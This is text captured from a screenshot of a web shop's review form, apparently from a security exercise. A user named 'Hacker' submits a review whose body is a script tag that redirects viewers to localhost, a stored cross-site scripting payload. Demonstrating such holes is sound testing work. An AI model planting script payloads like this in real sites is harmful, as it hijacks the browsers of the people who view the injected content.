 Hacker (hacker@email.es)
Home
Products
Cart (0)
Orders
Account
Logout
New Review: Headphones (Accesories)
Rate this product
Review Details
<script>
window.location.href="http://localhost:80"
</script>
Add Review